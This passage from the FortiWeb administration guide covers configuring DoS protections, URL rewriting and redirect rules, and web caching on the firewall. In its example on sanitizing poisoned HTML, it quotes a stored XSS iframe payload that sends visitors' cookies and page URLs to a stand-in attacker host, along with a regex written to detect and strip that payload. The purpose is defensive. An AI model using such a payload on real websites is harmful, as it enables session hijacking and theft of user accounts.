- **6.** Select the DoS protection policy in a protection profile. For details, see Configuring a protection profile for inline topologies on page 223.
- 7. Enable the **Client Management** option in the protection profile.

Attack log messages contain DoS Attack: HTTP Flood Prevention Violation when this feature detects an HTTP flood.

Example: HTTP request flood prevention

Assuming you set 10 as the limit, here are three scenarios:

- A client opens a single TCP connection with 8 HTTP GET requests. As long as they all have the session cookie set by the FortiWeb appliance, it allows the requests.
- A client opens a single TCP connection with 8 HTTP GET requests. One request does not have the session cookie. The FortiWeb appliance drops the TCP connection (dropping all sessions).
- Two clients open 2 TCP connections. Each has 6 HTTP requests with the same session cookie. The FortiWeb appliance blocks the last two requests because there are 12, which exceeds the 10 limit.

Configuring network-layer DoS protection

You configure DoS protection at the network layer using the **DoS Protection > Network** submenu and server policies.

Limiting TCP connections per IP address

You can limit the number of fully-formed TCP connections per source IP address. This effectively prevents TCP flood-style denial-of-service (DoS) attacks.

TCP flood attacks exploit the fact that servers must consume memory to maintain the state of the open connection until either the timeout, or the client or server closes the connection. This consumes some memory even if the client is not currently sending any HTTP requests.

Normally, a legitimate client will form a single TCP connection, through which they may make several HTTP requests. As a result, each client consumes a negligible amount of memory to track the state of the TCP connection. However, an attacker will open many connections with perhaps zero or one request each, until the server is exhausted and has no memory left to track the TCP states of new connections with legitimate clients.

This feature is similar to **DoS Protection > Application > Malicious IPs**. However, this feature counts TCP connections per IP, while **Malicious IPs** counts TCP connections per session cookie.

It is also similar to the **Syn Cookie** setting in a server policy. However, this feature counts fully-formed TCP connections, while **Syn Cookie** counts partially-formed TCP connections.

FortiWeb counts the TCP connections. If a source IP address exceeds the limit, FortiWeb executes the **Action** for that client.



TCP Flood Prevention applies to all the traffic coming into FortiWeb. Even if the IP address of a packet is listed as Trust IP in **IP Protection**, FortiWeb will take action if it violates the TCP Flood Prevention rule.

While HTTP Flood Prevention, Malicious IPs, and HTTP Access Limit act differently with TCP Flood Prevention. They allow the Trust IP in **IP Protection** to go through even if there is a violation.

To configure a TCP connection flood limit

1. Go to DoS Protection > Network > TCP Flood Prevention.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Web Protection Configuration** category. For details, see Permissions on page 57.

- 2. Click Create New.
- 3. Configure these settings:

Name	Type a unique name that can be referenced in other parts of the configuration. The maximum length is 63 characters.
TCP Connection Number Limit	Type the maximum number of TCP connections allowed with a single source IP address. The valid range is from 0 to 65,535. The default is 0.
Action	Select which action the FortiWeb appliance will take when it detects a violation of the rule: • Alert—Accept the request and generate an alert email and/or log message. • Alert & Deny—Block the request (or reset the connection) and generate an alert email and/or log message.

You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668. Deny (no log)—Block the request (or reset the connection). **Period Block**—Block subsequent requests from the client for a number of seconds. Also configure Block Period on page 623. You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668. **Tip:** For improved performance during a confirmed DDoS, select this option. Attackers participating in the DoS will then be blocked at the IP layer, conserving FortiWeb resources that would otherwise be consumed by scanning each attacker's request at the HTTP layer, compounding the effects of the DDoS. The default value is Alert. **Caution:** This setting will be ignored if Monitor Mode on page 251 is enabled. Note: Logging and/or alert email will occur only if enabled and configured. For details, see Logging on page 698 and Alert email on page 724. **Block Period** Type the number of seconds that you want to block subsequent requests from the client after the FortiWeb appliance detects that the client has violated the This setting is available only if Action on page 622 is set to **Period Block**. The valid range is from 1 to 3,600 seconds (1 hour). For details, see Monitoring currently blocked IPs on page 742. Severity When rule violations are recorded in the attack log, each log message contains a Severity Level (severity level) field. Select which severity level the FortiWeb appliance will use when it logs a violation of the rule: Informative Low Medium High The default value is **Medium**. **Trigger Action** Select which trigger, if any, that the FortiWeb appliance will use when it logs and/or sends an alert email about a violation of the rule. For details, see Viewing log messages on page 718.

- 4. Click OK.
- **5.** Group the rule in a DoS protection policy that is used by a protection profile. For details, see Grouping DoS protection rules on page 624.

Attack log messages contain DoS Attack: TCP Flood Prevention Violation when this feature detects a TCP connection flood. For details, see Log rate limits on page 700.

Example: TCP flood prevention

Assume you set 10 as the limit. A client opens 15 TCP connections. Each connection has a different source port. The FortiWeb appliance counts all connections as part of the same source IP and blocks the connections because they exceed the limit.

See also

- · Limiting TCP connections per IP address by session cookie
- Preventing a TCP SYN flood

Preventing a TCP SYN flood

You can configure protection from TCP SYN flood-style denial of service (DoS) attacks.

TCP SYN floods attempt to exploit the state mechanism of TCP. At the point where a client has only sent a SYN signal, a connection has been initiated and therefore consumes server memory to remember the state of the half-open connection. However, because the connection is not yet fully formed, packets are not required to contain any actual application layer payload such as HTTP. Therefore, application-layer scans cannot block the connection. Scans that only count fully-formed socket connections (where the client's SYN has been replied to by a SYN ACK from the server, and the client has confirmed connection establishment with an ACK) cannot block it either.

Normally, a legitimate client quickly completes the connection build-up and tear-down. However, an attacker initiates many connections without completing them until the server is exhausted and has no memory left to track the TCP connection state for legitimate clients.

To prevent this, FortiWeb can use a "SYN cookie"—a small piece of memory that keeps a timeout for half-open connections. This mechanism prevents half-open connections from accumulating to the point of socket exhaustion.

This feature is similar to **DoS Protection > Network > TCP Flood Prevention**. However, this feature counts partially-formed TCP connections, while **TCP Flood Prevention** counts fully-formed TCP connections.

TCP SYN flood protection is available only when the operating mode is Reverse Proxy or True Transparent Proxy. To enable the feature, you configure the Syn Cookie on page 252 and Half Open Threshold on page 252 options in the appropriate server policy.

Grouping DoS protection rules

Before you can apply them in a server policy via a protection profile, you must first group DoS prevention rules. (You enable TCP SYN flood protection in the appropriate server policy.)

To configure a DoS protection policy

- 1. Before you can configure a DoS protection policy, you must first configure the rules that you want to include:
 - HTTP request flood prevention (see Preventing an HTTP request flood on page 619)
 - HTTP request rate limit (see Limiting the total HTTP request rate from an IP on page 613)
 - TCP connections per session (see Limiting TCP connections per IP address by session cookie on page 616)
 - TCP connection flood prevention (see Limiting TCP connections per IP address on page 622)
- 2. Go to DoS Protection > DoS Protection Policy.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Web Protection Configuration** category. For details, see Permissions on page 57.

- 3 Click Create New
- **4.** In **Name**, type a unique name that can be referenced by other parts of the configuration. The maximum length is 63 characters.
- 5. If you want to apply features that use session cookies, enable HTTP Session Based Prevention.

• From **HTTP Flood Prevention**, select an existing rule that sets the maximum number of HTTP requests per second to a specific URL. For details, see Preventing an HTTP request flood on page 619.

- From **Malicious IPs**, select an existing rule that limits TCP connections from the same client. For details, see Limiting TCP connections per IP address by session cookie on page 616.
- 6. If you want to restrict traffic based upon request or connection counts, enable HTTP DoS Prevention.
 - From HTTP Access Limit, select a rule, if any, that you want to include. For details, see Limiting the total HTTP request rate from an IP on page 613.
 - From **TCP Flood Prevention**, select a rule, if any, that you want to include. For details, see Limiting TCP connections per IP address on page 622.
- 7. If you want to prevent attacks of fragmented packets, enable **Layer3 Fragment Protection**. You can also configure the fragmented packet details in FortiWeb CLI Reference.
- 8. Click OK.
- **9.** To apply the policy, select the DoS protection policy in an inline protection profile. For details, see Configuring a protection profile for inline topologies on page 223.
- **10.** If you have configured DoS protection features that use session cookies, also enable the **Client Management** option in the protection profile.

See also

- Sequence of scans on page 26
- Bot Analysis on page 308

Preventing slow and low attacks

A low and slow attack is a type of DoS attack that sends a small stream of traffic at a very slow rate. It targets application and server resources and is difficult to distinguish from normal traffic. The most popular attack tools include Slowloris and R.U.D.Y. Slowloris tries to keep many connections to the target web server open and hold them open as long as possible. It accomplishes this by opening connections to the target web server and sending a partial request. Periodically, it will send subsequent HTTP headers, adding to—but never completing—the request. Affected servers will keep these connections open, filling their maximum concurrent connection pool, eventually denying additional connection attempts from clients.

FortiWeb can detect slow and low attacks and generate attack logs for you to trace the source.

Configuring protection rules for slow and low attacks

You can configure FortiWeb to prevent the long-lasting HTTP transactions.

- 1. Go to Bot Mitigation > Threshold Based Detection.
- 2. Click Create New.
- 3. For Name, enter a name for the threshold based detection rule that can be referenced in bot mitigation policy.

4. Configure the slow attack detection settings:

Slow Attack Detec	ction
HTTP Transaction Timeout	Specify a timeout value, in seconds, for the HTTP transaction.
	Specify the timeout value, in seconds, for interval between packets arriving from either the client or server (request or response packets).
Occurrence	Define the frequency when HTTP response type is HTML, plain, XML, SOAP, and JSON.
Within (Seconds)	Enter the length of time, in seconds, which FortiWeb detects slow attack events.
	 Select which action FortiWeb will take when it detects a violation of the policy: Alert—Accept the connection and generate an alert email and/or log message. Alert & Deny—Block the request (or reset the connection) and generate an alert and/or log message. Deny (no log)—Block the request (or reset the connection). Period Block—Block subsequent requests from the client for a number of seconds. Also configure Period Block. The default value is Alert.
	Enter the number of seconds that you want to block subsequent requests from a client after FortiWeb detects that the client has violated the policy. The valid range is 1–3600 seconds (1 hour) This setting is available only if Action is set to Period Block .
	When policy violations are recorded in the attack log, each log message contains a Severity Level (severity_level) field. Select which severity level FortiWeb will use when it logs a violation of the policy: Informative Low Medium High The default value is Low .
	Select the trigger, if any, that FortiWeb will use when it logs and/or sends an alert email about a violation of the policy. For details, see Viewing log messages on page 718.

6. Click OK.

5.

See information on the threshold based detection rule, see Configuring threshold based detection on page 745.

In addition to the configurations in the threshold based detection rule, the following two commands in server-policy policy are also useful to prevent slow and low attacks that periodically add HTTP headers to a request.

```
config server-policy policy
  edit "<policy_name>"
    set http-header-timeout <seconds_int>
    set tcp-recv-timeout <seconds_int>
```

next end

Variable	Description	Default
http-header-timeout <seconds_int></seconds_int>	The amount of time (in seconds) that FortiWeb will wait for the whole HTTP request header after a client sets up a TCP connection. FortiWeb closes the connection if the HTTP request is timeout. The valid range is 0–1200. A value of 0 means that there is no timeout.	0
tcp-recv-timeout <seconds_int></seconds_int>	The amount of time (in seconds) that FortiWeb will wait for a client to send a request after the client sets up a TCP connection. FortiWeb closes the connection if the TCP request is timeout. The valid range is 0–300. A value of 0 means that there is no timeout.	0

Rewriting & redirecting

Rewriting or redirecting HTTP requests and responses is popular, and can be done for many reasons.

Similar to error message cloaking, URL rewriting can prevent the disclosure of underlying technology or website structures to HTTP clients.

For example, when visiting a blog web page, its URL might be:

http://www.example.com/wordpress/?feed=rss2

Simply knowing the file name, that the blog uses PHP, its compatible database types, and the names of parameters via the URL could help an attacker to craft an appropriate attack for that platform. By rewriting the URL to something more human-readable and less platform-specific, the details can be hidden:

http://www.example.com/rss2

Aside from security reasons, rewriting and redirects can be for aesthetic or business purposes, too. Financial institutions can transparently redirect customers that accidentally request HTTP:

http://bank.example.com/login

to authenticate and do transactions on their secured HTTPS site:

https://bank.example.com/login

Additional uses could include:

- During maintenance windows, requests can be redirected to a read-only server.
- International customers can use global URLs, with no need to configure the back-end web servers to respond to additional HTTP virtual host names.
- Shorter URLs with easy-to-remember phrases and formatting are easier for customers to understand, remember, and return to.

Much more than their name implies, "URL rewriting rules" can do all of those things, and more:

- Redirect HTTP requests to HTTPS
- · Rewrite the URL line in the header of an HTTP request
- Rewrite the Host: field in the header of an HTTP request
- Rewrite the Referer: field in the header of an HTTP request
- · Redirect requests to another website
- Send a 403 Forbidden response to a matching HTTP requests
- Rewrite the HTTP location line in the header of a matching redirect response from the web server
- · Rewrite the body of an HTTP response from the web server



Rewrites/redirects are not supported in all modes. For details, see Supported features in each operation mode on page 72.

FortiWeb cannot rewrite requests that exceed FortiWeb's buffer size. To block requests that cannot be rewritten, configure Malformed Request on page 539.

Rewrites will work on single requests as well as those that have been fragmented using:

Tranfer-Encoding: chunked

To configure a rewriting/redirection rule

- 1. Go to **Application Delivery > URL Rewriting** and select the URL Rewriting Rule tab.
- 2. Click Create New.

The configuration options vary according to your settings in **Action Type**, and **Request Action** or **Response Action**.

- **3.** In **Name**, type a name that can be referenced by other parts of the configuration. The maximum length is 63 characters.
- 4. In Action Type, select whether this rule will rewrite HTTP requests from clients (Request Action) or HTTP responses from the web server (Response Action).
 The next step varies by your selection in this step.
- **5.** If you selected **Request Action** in **Action Type**, in the **Request Action** drop-down list, select one of the following:
 - **Rewrite HTTP Header**—Rewrites part(s) of the header in the HTTP request before passing it to the web server. Also configure these settings:

Replacement URL	
Host	Enable then type either a host name, such as store.example.com, or IP address if you want to replace the value of the Host: field in the header of HTTP requests. Requests will be redirected to this web host. This field supports back references such as \$0 to the parts of the original request that matched any capture groups that you entered in Regular Expression on page 631 for each object in the condition table. A capture group is a regular expression, or part of one, surrounded in parentheses. For details, see Regular expression syntax on page 879. For an example, see Example: Rewriting URLs using variables on page 642.
Using Physical Server	Enable to insert the variable FortiWeb_PSERVER in Host on page 629. At the time of each specific HTTP request, FortiWeb will replace this variable with the IP address of the physical server to which it is forwarding the request. Tip: Use this option when the Deployment Mode on page 244 option in the server policies using this rule is either Server Balance or HTTP Content Routing. In such cases, by definition of load balancing, HTTP requests will be distributed among multiple web servers, and the specific IP addresses of the physical servers cannot be known in advance.
URL	Enable then type a string, such as /catalog/item1, if you want to replace the URL in the HTTP request. Do not include the name of the web host, such as www.example.com, nor the protocol. Like Host on page 629, this field supports back references such as \$0 to the parts of the original request that matched any capture groups that you entered in Regular Expression on page 631 for each object in the condition table. For details, see What are back-references? on page 884. For an example, see Example: Rewriting URLs using regular expressions on page 642.
Replacement Referer	

Referer	Enable then type a URI, such as http://www.example.com/index, if you want to rewrite the Referer: field in the HTTP header. This option is available only if Request Action is Rewrite HTTP Header.
Using Physical Server	Enable to insert the variable FortiWeb_PSERVER in Referer on page 630. At the time of each specific HTTP request, FortiWeb will replace this variable with the IP address of the physical server to which it is forwarding the request. Tip: Use this option when the Deployment Mode on page 244 option in the server policies using this rule is either Server Balance or HTTP Content Routing. In such cases, by definition of load balancing, HTTP requests will be distributed among multiple web servers, and the specific IP addresses of the physical servers cannot be known in advance.
HTTP Header Insertion	
Header Field Name	Enable to insert the name of the header field that you want to insert to a request, such as "Myheader".
Header Field Value	Enable to insert the value of the header field that you specified in Header Field Name on page 630, such as "123". Then, the customized header Myheader: 123 will be inserted to the matched HTTP requests. You can also insert the client IP and client port such as "\$CLIENT_ IP:\$CLIENT_PORT" in the request direction and send them to the back-end server.
HTTP Header Removal	
Header Field Name	Click the Add icon to add the name of the header field that you want to remove. Up to 10 header names can be added in the list.

- Redirect (301 Permanently) or Redirect (302 Temporary)—In Location, type a URI, such as http://www.example.com/new-url, to use in the e 301 Moved Permanently or the 302 Moved Temporarily redirection HTTP response from the FortiWeb appliance. Like Host on page 629 and URL on page 629, this field supports back-references such as \$0. For details, see What are back-references? on page 884.
- Send 403 Forbidden—Return a 403 Forbidden response to the client.
- **6.** If you selected **Response Action** in **Action Type,** in the **Response Action** drop-down list, select one of the following:
 - **Rewrite HTTP Body**—In **Replacement**, type the string that will replace content in the body of HTTP responses. For details, see What are back-references? on page 884 and Cookbook regular expressions on page 885.
 - Rewrite HTTP Location—In Location, type a URI, such as http://www.example.com/new-url, to use in the 302 Moved Temporarily redirection when the HTTP response matches. Like Host on page 629 and URL on page 629, this field supports back-references such as \$0. For details, see What are back-references? on page 884.
- 7. Click Create New to add match conditions for the rule to URL Rewriting Condition Table.
- 8. Configure these settings:

Object	Select which part of the HTTP request will be tested for a match:
	 HTTP Host—The Host: field in the HTTP header.
	This option does not appear if Response Action in If you selected

Response Action in Action Type, in the Response Action drop-down list, select one of the following: on page 630 was **Rewrite HTTP Body**.

 HTTP Request URL—The URL in the HTTP header. The URL can be up to 1,024 characters long, unless superseded by HTTP constraints such as Total URL Parameters Length on page 535.

This option does **not** appear if **Response Action** in If you selected Response Action in Action Type, in the Response Action drop-down list, select one of the following: on page 630 was **Rewrite HTTP Body**.

 HTTP Referer—The Referer: field in the HTTP header. This option appears only if Action Type in In Action Type, select whether this rule will rewrite HTTP requests from clients (Request Action) or HTTP responses from the web server (Response Action). on page 629 was Request Action.

This option does **not** appear if **Response Action** in If you selected Response Action in Action Type, in the Response Action drop-down list, select one of the following: on page 630 was **Rewrite HTTP Body**.

- HTTP Body—The content of the request, such as an HTML document.
 This option appears only if Response Action in If you selected
 Response Action in Action Type, in the Response Action drop-down list, select one of the following: on page 630 was Rewrite HTTP Body.
- HTTP Location—The Location: field in the header of the request.
 This option appears only if Response Action in If you selected
 Response Action in Action Type, in the Response Action drop-down list, select one of the following: on page 630 was Rewrite HTTP Location.

If the request must meet multiple conditions (for example, it must contain both a matching <code>Host:</code> field and a matching URL), add each condition to the condition table separately.

Regular Expression

Depending on your selection in Object on page 630 and Meet this condition if on page 632, type a regular expression that defines either all matching or all non-matching objects. Also configure Meet this condition if on page 632.

For example, for the URL rewriting rule to match all URLs that begin with /wordpress, you could enter ^/wordpress, then, in Meet this condition if on page 632, select **Object matches the regular expression**.

The pattern is **not** required to begin with a slash (/).

When you have finished typing the regular expression, click the >> (test) icon. This opens the **Regular Expression Validator** window where you can finetune the expression. For details, see Regular expression syntax on page 879, What are back-references? on page 884 and Cookbook regular expressions on page 885.

Protocol Filter

Enable if you want to match this condition only for either HTTP or HTTPS. Also configure Protocol on page 632.

For example, you could redirect clients that accidentally request the login page by HTTP to a more secure HTTPS channel—but the redirect is not necessary for HTTPS requests.

	As another example, if URLs in HTTPS requests should be exempt from rewriting, you could configure the rewriting rule to apply only to HTTP requests.
Protocol	Select which protocol will match this condition, either HTTP or HTTPS . This option appears only if Protocol Filter on page 631 is enabled.
Content Type Filter	Enable if you want to match this condition only for specific HTTP content types (also called Internet or MIME file types) such as text/html, as indicated in the Content-Type: HTTP header. Also configure Content Type Set on page 632.
Content Type Set	In the left text area, select one or more HTTP content types that you want to match this condition, then click the right arrow button to move them into the text area on the right side. This option is visible only if Content Type Filter on page 632 is enabled.
Meet this condition if	 Indicate how to use Regular Expression on page 631 when determining whether or not this URL rewriting condition is met. Object does not match the regular expression—If the regular expression does not match the request object, the condition is met. Object matches the regular expression—If the regular expression does match the request object, the condition is met. If all conditions are met, the FortiWeb appliance executes the Request Action or Response Action, whichever you selected.

9. If you selected HTTP Referer from Object on page 630, also configure these settings:

If no Referer field in HTTP header	Select either: • Do not meet this condition • Meet this condition Requests can lack a Referer: field for several reasons, such as if the user manually types the URL, and the request does not result from a hyperlink from another website, or if the URL resulted from an HTTPS connection. In those cases, the field cannot be tested for a matching value. For details, see the RFC 2616 (http://www.w3.org/Protocols/rfc2616/rfc2616-sec14.html) section on the Referer: field.
	This option appears only if Object on page 630 is HTTP Referer.

- 10. Click OK.
- **11.** Repeat the previous two steps until you have defined all matching HTTP requests or responses that should be rewritten as defined in this rule.
- 12. Go to Application Delivery > URL Rewriting and select the URL Rewriting Policy tab. To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see Permissions on page 57.
- 13. Click Create New.
- **14.** In **Name**, type a name that can be referenced by other parts of the configuration. The maximum length is 63 characters.
- 15. Click **OK**.
- 16. Click Create New.
- 17. From the Rewriting Rule Name drop-down list, select the name of an existing rewriting rule to add to the policy.

To view or change the information associated with the rule, click the O icon. The URL Rewriting Rule dialog appears, and you can view and edit the rules here. Use your browser's Back button to return.

- 18. Click OK.
- 19. Repeat the previous steps for each rule you want to add to the rewriting policy.
- **20.** If you are rewriting a response from the web server, and it is compressed, configure a decompression rule so that FortiWeb will be able to rewrite. For details, see Compression on page 648.
- **21.** To apply the rewriting policy, select it in an inline protection profile. For details, see Configuring a protection profile for inline topologies on page 223.

See also

- Rewriting & redirecting on page 628
- Example: HTTP-to-HTTPS redirect on page 633
- Example: Full host name/URL translation on page 636
- Example: Sanitizing poisoned HTML on page 638
- Example: Rewriting URLs using regular expressions on page 642
- Example: Rewriting URLs using variables on page 642
- Regular expression syntax on page 879
- What are back-references? on page 884
- Cookbook regular expressions on page 885

Example: HTTP-to-HTTPS redirect

Example.com is a business-oriented social media provider. Its clients require that attackers cannot fraudulently post comments. If an attacker can post while disguised as originating from the client's business, as this could enable an attacker to ruin a business's reputation.

To provide clients with protection from HTTP session hijacking tools such as Firesheep, Example.com wants to automatically redirect **all** HTTP requests to HTTPS. This way, **before** the client attempts to log in and exposes both their credentials and HTTP session ID to an eavesdropper, the response and subsequent requests are SSL/TLS encrypted, and thereby protected.

The **Redirect HTTP to HTTPS** option in the server policy configuration allows you to redirect all HTTP requests to equivalent URLs on a secure site.

Alternatively, you can create a rewriting rule that matches all HTTP requests, regardless of host name variations or URL, such as:

```
http://www.example.com/login
http://www.example.co.jp/
```

and redirects them to the equivalent URL on its secure sites:

```
https://www.example.com/login
https://www.example.co.jp/
```

This rewriting rule has 3 parts:

Regular expression that matches HTTP requests with any host name— (.*)





This regular expression should **not** match HTTP**S** requests, since it would decrease performance to redirect requests that are already in HTTPS.

- Regular expression that matches requests with any URL in the HTTP header—^/ (.*) \$
- Redirect destination location that assembles the host name (\$0) and URL (\$1) from the request in front of the new protocol prefix, https://

For details, see What are back-references? on page 884.

This could be configured via either the CLI or web UI.





CLI commands to implement this are:

```
config waf url-rewrite url-rewrite-rule
  edit "http to https"
     set action redirect
     set location "https://$0/$1"
     set host-status disable
     set host-use-pserver disable
     set referer-status disable
     set referer-use-pserver disable
     set url-status disable
     config match-condition
        edit 1
          set reg-exp "(.*)"
          set protocol-filter enable
        next
        edit 2
           set object http-url
           set reg-exp "^/(.*)$"
        next
     end
  next
end
config waf url-rewrite url-rewrite-policy
  edit "http to https"
     config rule
        edit 1
          set url-rewrite-rule-name "http to https"
     end
  next
end
```

See also

- Example: Full host name/URL translation on page 636
- Rewriting & redirecting on page 628
- Example: Rewriting URLs using regular expressions on page 642
- Example: Rewriting URLs using variables on page 642
- Regular expression syntax on page 879
- · What are back-references? on page 884
- Cookbook regular expressions on page 885

Example: Full host name/URL translation

www.example.com wants to translate its domain name: the external DNS name should be rewritten to the internal DNS name, and vice versa.


When the external DNS name www.example.com appears in the client's request's HTTP Host: header, it should be rewritten to www-internal.example.com.

In the server's response traffic, when the internal DNS name www-internal.example.com appears in the Location: header, or in hyperlinks in the document body, it must be rewritten.


To do this, three rewriting rules and conditions must be created, one for each of part that FortiWeb must rewrite.

Example request host name rewrite

Object on page 630	HTTP Host
Regular Expression on page 631 in URL match condition	www.example.com
Host on page 629	www-internal.example.com




Example response location rewrite



Example response hyperlink rewrite

Object on page 630	HTTP Body
Regular Expression on page 631	www-internal.example.com
Replacement	www.example.com



See also

- Example: Rewriting URLs using regular expressions on page 642
- Example: Rewriting URLs using variables on page 642
- Rewriting & redirecting on page 628
- Regular expression syntax on page 879
- · What are back-references? on page 884
- Cookbook regular expressions on page 885

Example: Sanitizing poisoned HTML

Example.com is a cloud hosting service provider that has just bought several FortiWeb appliances. Thousands of customers rely on it to maintain database-backed web servers. Before FortiWeb was added to its network, its web servers were regularly being attacked. Without HTTP-savvy intrusion detection and filtering, these posts poisoned many of its web applications by using XSS to inject stored clickjacking attacks into login pages.

Example.com wants to mitigate the effects of prior attacks to protect innocent clients while its incident response team finishes forensic work to audit all applications for impact and complete remediation. To do this, it will rewrite the body of offending responses.

Example.com's incident response team has already found some of the poisoned HTML that is afflicting some login pages. All major web browsers are currently vulnerable.

It replaces the login pages of the web application with a hidden frame set which it uses to steal session or login cookies and spy on login attempts. The attacker can then use stolen login credentials or use the fraudulent session cookies. For bank clients, this is especially devastating: the attacker now has complete account access, including to credit cards.

To mitigate effects, example.com wants to scrub the malicious HTML from responses, **before** they reach clients that could unwittingly participate in attacks, or have their identities stolen.

To do this, FortiWeb will rewrite the injected attack:

```
<iframe src="javascript:document.location.href=
    'attacker.example.net/peep?url='+
    parent.location.href.toString()+'lulz='
    escape(document.cookie);"</pre>
```

```
sandbox="allow-scripts allow-forms"
style="width:0%;height:0%;position:absolute;left:-9999em;">
</iframe>
```

into a null string to delete it from the infected web server's response. FortiWeb will replace the attack with its own content:

```
<script src="http://irt.example.com/toDo.jss></script>
```

so that each infected response posts the infected host name, URL, and attack permutation to a "to do" list for the incident response team, as well as notifying the impacted customer.


Since attackers often try new attack forms to evade filters, the example regular expression will use a few techniques for flexible matching:

- case insensitivity— (?i)
- alternative quotation marks—["'`?"",?,'`'?< ><>)
- word breaks of zero or more white spaces— (\s) *
- word breaks using forward slashes instead of white space— [\s\/]*
- zero or more new line breaks within the tag— (\n | .) *


Example HTML body rewrite using regular expressions

Object on page 630	HTTP Body
Regular Expression on page 631	(?i)<(\s)*iframe[\s\/]*src=(\s)*[""\?"",? ,'"?\>«»]javascript:(\n .)*
Replacement	<script src="http://irt.example.com/toDo.jss></script

Create a new URL rewriting rule:



Create a new URL rewriting condition in the rule:



See also

- Defining custom data leak & attack signatures on page 502
- Regular expression syntax on page 879
- · What are back-references? on page 884
- Cookbook regular expressions on page 885

Example: Inserting & deleting body text

Example.com wants to delete some text, and insert other text. As an example, it wants to change:

```
Hey everyone, this works!


to:

Hey, this works now!
```

To do this, it will rewrite matching parts of the body in the web server's response.

The regular expression contains capture groups (.*) that create numbered substrings—back-references such as \$0—that you can recall by their number when writing the replacement text. By omitting a capture group (in this case, \$1 is omitted from **Replacement**), that part of the text is removed. To insert text, simply add it to the replacement text.

Example body rewrite using regular expressions



See also

- Regular expression syntax on page 879
- What are back-references? on page 884

Cookbook regular expressions on page 885

Example: Rewriting URLs using regular expressions

Example.edu is a large university. Professors use a mixture of WordPress and Movable Type software for their course web pages to keep students updated. In addition, the campus bookstore and software store use custom shopping cart software. The URLs of these web applications contain clues about the underlying vendors, databases and scripting languages.

The university is a frequent target of attacks because it is a large organization with many mobile users and guests, and an Internet connection with large bandwidth. Its network administrators want to hide the underlying technology to make it more difficult for attackers to craft platform-specific attacks. Example.edu also wants to make clients' bookmarked URLs more permanent, so that clients will not need to repair them if the university switches software vendors.

Because it has so many URLs, the university uses regular expressions to rewrite sets of similar URLs, rather than configuring rewrites for each URL individually. More specific URL rewrite rules are selected first in the URL rewriting group, before general ones, due to the affects of the matching order on which each rewrite rule is applied.

Example URL rewrites using regular expressions

Regular expression in URL match condition	URL	Example URL in client's request	Result
^/cgi/python/ustore/payment.html\$	/store/checkout	/cgi/python/ustore/payment.html	/store/checkout
^/ustore*\$	/store/view	/ustore/viewItem.asp?id=1&img=2	/store/view
/Wordpress/(.*)	/blog/\$0	/wordpress/10/11/24	/blog/10/11/24
/(.*)\.xml	/\$0	/index.xml	/index

See also

- Example: HTTP-to-HTTPS redirect on page 633
- Example: Rewriting URLs using variables on page 642
- Rewriting & redirecting on page 628
- Regular expression syntax on page 879
- · What are back-references? on page 884
- Cookbook regular expressions on page 885

Example: Rewriting URLs using variables

Example.com has a website that uses ASP, but the administrator wants it to appear that the website uses PHP. To do this, the administrator configured a rule that changes any requested file's extension which is asp into php.

The condition table contains two match conditions, in this order:

The Host: may be anything.

The request URL must end in .asp.

If both of those are true, the request is rewritten.

The administrator does not want to rewrite matching requests into a single URL. Instead, the administrator wants each rewritten URL to re-use parts of the original request.

To assemble the rewritten URL by re-using the original request's file path and <code>Host:</code>, the administrator uses two back reference variables: \$0 and \$1. Each variable refers to a part of the original request. The parts are determined by which capture group was matched in the Regular Expression on page 631 field of each condition table object.

- \$0—The text that matched the **first** capture group (.*). In this case, because the object is the Host: field, the matching text is the host name, www.example.com.
- \$1—The text that matched the **second** capture group, which is also (.*). In this case, because the object is the request URL, the matching text is the file path, news/local.

Example URL rewrites using regular expressions

Example request	URL Rewritir tion Table	ng Condi-	Replaceme	nt URL	Result
www.example.com	HTTP Host	(.*)	Host on page 629	\$0	www.example.com
/news/local.asp	HTTP URL	/(.*)\.asp	URL on page 629	/\$1.php	/news/local.php

See also

- Rewriting & redirecting on page 628
- Example: Rewriting URLs using regular expressions on page 642
- Example: HTTP-to-HTTPS redirect on page 633
- Regular expression syntax on page 879
- What are back-references? on page 884
- Cookbook regular expressions on page 885

Caching 644


Caching

To improve performance of your back-end network and servers by reducing their traffic and processing load, you can configure FortiWeb to cache responses from your servers.

Normally, FortiWeb forwards all allowed requests to your servers. This results in a 1:1 ratio of client-side to server-side traffic. When content caching is enabled, however, FortiWeb will forward only requests for content that:

- Does not exist in its cache, and
- Is cacheable (see What can be cached? on page 647)

When many requests are for cached content, the ratio of traffic changes to n:1.



Content caching provides the greatest benefit for things that rarely change, such as icons, background images, movies, PDFs, and static HTML.



To configure the web caching, you must enable it by going to **System > Config** > **Feature Visibility**.

When you create or edit an HTTP server policy in **Policy > Server Policy** and enable **Web Cache**, a web cache policy will be automatically created in **Application Delivery > Caching**. While if you delete the web cache enabled HTTP server policy, or disable **Web Cache** in the HTTP server policy, the related web cache policy will be removed automatically. The web cache policy includes no rules, and you need to configure the web cache rules for the policy.

To configure web content caching

- 1. Go to Application Delivery > Caching.
- 2. Click to select the web cache policy that you want to configure the rule for.
- Click Edit.
 On Edit Web Cache Policy page, you can view the following information:

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- The policy name that quotes the web cache policy;
- The statistics on the hit count in the last 24 hours;
- The web cache status: Caching and Clearing the cache; when it is Clearing the cache status, page content will not be cached until all cache data is successfully cleared; and the status will return to "Caching".
- 4. Click Create New to configure web content caching rule.



When multiple web cache rules are defined in a web cache policy, and an HTTP request matches a specific web cache rule, FortiWeb will take actions according to the web cache rule settings.

5. Configure these settings:

Global Settings			
Host Status	Enable to require that the ${\tt Host}$: field of the HTTP request match a protected host names entry in order to match the rule. Also configure Host on page 645.		
Host	Select which protected host names entry (either a web host name or IP address) that the <code>Host</code> : field of the HTTP request must be in to match the policy. This option is available only when Host Status on page 645 is enabled.		
Path	Enter a path for your web pages, for example $/ {\tt test}$, a prefix of a set of URLs.		
HTTP Method	Select whether to cache the response contents according to the HTTP method you use. GET, HEAD (Recommended) GET, HEAD, OPTIONS GET, HEAD, OPTIONS, PUT, POST, PATCH, DELETE		
Return Code	Select whether to cache the response contents according to the response code. • 200 (Recommended) • 200, 206 • 200, 206, 301, 302		
Cache File Type	Select whether to cache the response contents according to the content type. Text Picture Media Binary Other		
